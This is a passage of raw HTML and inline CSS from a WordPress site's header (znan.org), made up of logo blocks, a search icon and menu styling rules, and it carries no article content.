</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M966.277 907.119l-153.293-153.395c58.122-73.738 87.572-162.98 87.511-252.068 0.061-104.253-39.936-208.968-119.501-288.492-79.555-79.575-184.238-119.613-288.471-119.542-104.243-0.082-208.916 39.956-288.44 119.542-79.606 79.524-119.603 184.248-119.562 288.492-0.041 104.243 39.956 208.968 119.562 288.492 79.555 79.544 184.238 119.501 288.471 119.46 89.047 0.041 178.309-29.42 252.088-87.542l153.313 153.395c18.842 18.883 49.459 18.883 68.332 0 18.872-18.842 18.872-49.459-0.010-68.342zM272.425 721.786c-60.918-60.938-91.187-140.278-91.249-220.129 0.061-79.831 30.331-159.212 91.249-220.17 60.908-60.918 140.288-91.136 220.088-91.197 79.831 0.061 159.181 30.28 220.14 91.197 60.877 60.959 91.105 140.339 91.177 220.17-0.072 79.841-30.3 159.222-91.177 220.129-60.918 60.856-140.308 91.095-220.109 91.116-79.821-0.020-159.201-30.259-220.119-91.116zM486.134 268.051c-17.807 0-32.215 14.418-32.215 32.236 0 17.797 14.397 32.215 32.215 32.215 12.339 0 24.351 1.28 35.942 3.697 34.038 7.076 64.41 24.003 88.187 47.718 23.757 23.736 40.663 54.098 47.698 88.177 2.417 11.602 3.717 23.603 3.717 35.932 0 17.838 14.418 32.246 32.215 32.246s32.215-14.408 32.215-32.246c-0.010-132.577-107.407-239.974-239.974-239.974z"></path></svg></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_9" >
<style>

/* inline tdc_css att */

.tdi_9{
border-color:#000000 !important;
border-style:solid !important;
border-width:0 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_9{
padding-left:28px !important;
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_9 .tdb-logo-a,
                .tdi_9 h1{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_9 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_9 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_9 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_9 .tdb-logo-text-tagline{
                    margin-top: 5px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #000000;
                
                    font-family:Cormorant Garamond !important;font-size:22px !important;letter-spacing:0px !important;;
                }.tdi_9 .tdb-logo-text-title{
                    display: block;
                
                    color: #000000;
                
                    font-family:Josefin Sans !important;font-size:35px !important;font-weight:600 !important;text-transform:uppercase !important;;
                }.tdi_9 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_9 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }.tdi_9 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #ff787e;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_9 .tdb-logo-a:hover .tdb-logo-text-tagline{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_9 .tdb-logo-svg-wrap{
                    max-width: 80px;
                }.tdi_9 .tdb-logo-svg-wrap svg{
                    width: 80px;
                    height: auto;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_9 .tdb-logo-text-tagline{
                    margin-top: 0px;
                    margin-left: 0;
                
                    font-family:Cormorant Garamond !important;font-size:20px !important;letter-spacing:0px !important;;
                }.tdi_9 .tdb-logo-text-title{
                    font-family:Josefin Sans !important;font-size:30px !important;font-weight:600 !important;text-transform:uppercase !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://znan.org/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://znan.org/wp-content/uploads/2020/12/1-18-1-300x300.png" src="https://znan.org/wp-content/uploads/2020/12/ZNAN-02-300x99.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                                <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_11{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_12" class="tdc-row"><div class="vc_row tdi_13  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_13,
                .tdi_13 .tdc-columns{
                    min-height: 0;
                }.tdi_13,
				.tdi_13 .tdc-columns{
				    display: block;
				}.tdi_13 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_15{
                    vertical-align: baseline;
                }.tdi_15 > .wpb_wrapper,
				.tdi_15 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_15 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_15 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_15 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_16" class="tdc-zone"><div class="tdc_zone tdi_17  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_17{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
</style><div id="tdi_18" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_19  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_19,
                .tdi_19 .tdc-columns{
                    min-height: 0;
                }.tdi_19,
				.tdi_19 .tdc-columns{
				    display: block;
				}.tdi_19 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_19{
padding-top:20px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_19 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_18_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_18_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#e5e5e5 !important;
border-style:solid !important;
border-width: 0px 0px 1px 0px !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_18_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column tdi_21  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_21{
                    vertical-align: baseline;
                }.tdi_21 > .wpb_wrapper,
				.tdi_21 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_21 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_21 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_21 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_22 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_22" >
<style>

/* inline tdc_css att */

.tdi_22{
border-color:#000000 !important;
border-style:solid !important;
border-width:0 !important;
}

</style>
<style>
/* custom css */
.tdi_22 .tdb-logo-a,
                .tdi_22 h1{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_22 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_22 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_22 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_22 .tdb-logo-text-tagline{
                    margin-top: 5px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #000000;
                
                    font-family:Cormorant Garamond !important;font-size:22px !important;letter-spacing:0px !important;;
                }.tdi_22 .tdb-logo-text-title{
                    display: block;
                
                    color: #000000;
                
                    font-family:Josefin Sans !important;font-size:35px !important;font-weight:600 !important;text-transform:uppercase !important;;
                }.tdi_22 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_22 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }.tdi_22 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #dd8f1a;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_22 .tdb-logo-a:hover .tdb-logo-text-tagline{
                    color: #e5e5e5;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_22 .tdb-logo-svg-wrap{
                    max-width: 80px;
                }.tdi_22 .tdb-logo-svg-wrap svg{
                    width: 80px;
                    height: auto;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://znan.org/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://znan.org/wp-content/uploads/2020/12/1-18-1-300x300.png" src="https://znan.org/wp-content/uploads/2020/12/ZNAN-02-300x99.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_23" class="tdc-row tdc-row-is-sticky tdc-rist-top stretch_row_content td-stretch-content"><div class="vc_row tdi_24  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
body .tdc-row.tdc-rist-top-active,
                body .tdc-row.tdc-rist-bottom-active{
                  position: fixed;
                  left: 50%;
                  transform: translateX(-50%);
                  z-index: 10000;
                }body .tdc-row.tdc-rist-top-active.td-stretch-content,
                body .tdc-row.tdc-rist-bottom-active.td-stretch-content{
                  width: 100% !important;
                }body .tdc-row.tdc-rist-top-active{
                  top: 0;
                }body .tdc-row.tdc-rist-absolute{
                  position: absolute;
                }body .tdc-row.tdc-rist-bottom-active{
                  bottom: 0;
                }.tdi_24,
                .tdi_24 .tdc-columns{
                    min-height: 0;
                }.tdi_24,
				.tdi_24 .tdc-columns{
				    display: block;
				}.tdi_24 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                  body.admin-bar .tdc-row.tdc-rist-top-active {
                    top: 32px;
                  }
                }@media (min-width: 767px) {
                    .tdi_24.tdc-row-content-vert-center,
                    .tdi_24.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_24.tdc-row-content-vert-bottom,
                    .tdi_24.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_24.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_24.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_24{
position:relative;
}

.tdi_24 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_23_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_23_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#e5e5e5 !important;
border-style:solid !important;
border-width: 0px 0px 1px 0px !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_23_rand_style{
background-color:#f4f4f4 !important;
}
 </style></div><div class="vc_column tdi_26  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_26{
                    vertical-align: baseline;
                }.tdi_26 > .wpb_wrapper,
				.tdi_26 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_26 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_26 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_26 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_26{
justify-content:center !important;
text-align:center !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_27 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_27"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_27{
margin-left:-50px !important;
padding-top:5px !important;
}

</style>
<style>
/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                  display: block !important;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                  display: block !important;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_27{
                    display: inline-block;
                }.tdi_27 .tdb-menu > li > a,
                .tdi_27 .td-subcat-more{
                    padding: 0 50px;
                }.tdi_27 .tdb-menu > li .tdb-menu-sep,
                .tdi_27 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: 0px;
                
                    color: #000000;
                }.tdi_27 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_27 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 10px;
                
                    top: -1px;
                }.tdi_27 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_27 .tdb-menu > li .tdb-menu-sep-svg svg,
                .tdi_27 .tdb-menu > li .tdb-menu-sep-svg svg *,
                .tdi_27 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg,
                .tdi_27 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg *{
                    fill: #000000;
                }.tdi_27 .tdb-menu > li > a,
                .tdi_27 .td-subcat-more,
                .tdi_27 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Josefin Sans !important;font-size:15px !important;font-weight:600 !important;
                }.tdi_27 .tdb-menu .tdb-normal-menu ul,
                .tdi_27 .td-pulldown-filter-list,
                .tdi_27 .td-pulldown-filter-list .sub-menu{
                    padding: 0px;
                
                    text-align: center;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_27 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_27 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 10px 15px 6px;
                }.tdi_27 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_27 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_27 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_27 .td-pulldown-filter-list li a{
                    font-family:Josefin Sans !important;font-size:14px !important;font-weight:600 !important;text-transform:uppercase !important;
                }.tdi_27:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_27 .tdb-mega-menu .sub-menu > li{
                    max-width: 670px !important;
                }.tdi_27:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu{
                    width: 100vw !important;
                }.tdi_27 .tdb-mega-menu .sub-menu > li{
                    margin-left: -2px;
                }.tdi_27 .tdb-menu .tdb-mega-menu .sub-menu > li{
					background-color: #f4f4f4;
				
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_27 .tdb-menu > li > a,
                .tdi_27 .td-subcat-more{
                    padding: 0 40px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_27 .tdb-menu > li > a,
                .tdi_27 .td-subcat-more{
                    padding: 0 20px;
                }.tdi_27 .tdb-menu > li > a,
                .tdi_27 .td-subcat-more,
                .tdi_27 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Josefin Sans !important;font-size:12px !important;font-weight:600 !important;
                }.tdi_27 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_27 .td-pulldown-filter-list li a{
                    font-family:Josefin Sans !important;font-size:12px !important;font-weight:600 !important;text-transform:uppercase !important;
                }.tdi_27:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_27 .tdb-mega-menu .sub-menu > li{
                    max-width: 500px !important;
                }.tdi_27:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu{
                    width: 100vw !important;
                }
}
</style>
<style>
.tdi_27 .tdb-menu > li.current-menu-item > a,
				.tdi_27 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_27 .tdb-menu > li.current-category-ancestor > a,
				.tdi_27 .tdb-menu > li:hover > a,
				.tdi_27 .tdb-menu > li.tdb-hover > a,
				.tdi_27 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #000000;
				}.tdi_27 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_27 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #000000;
				}.tdi_27 .tdb-menu > li > a:after,
				.tdi_27 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #000000;
				
					height: 1px;
				
					bottom: 40px;
				}.tdi_27 .tdb-menu > li.current-menu-item > a:after,
				.tdi_27 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_27 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_27 .tdb-menu > li:hover > a:after,
				.tdi_27 .tdb-menu > li.tdb-hover > a:after,
				.tdi_27 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 30%;
				}
</style>
<style>
.tdi_27 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_27 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_27 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #ff787e;
				
					background-color: #e5e5e5;
				}.tdi_27 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
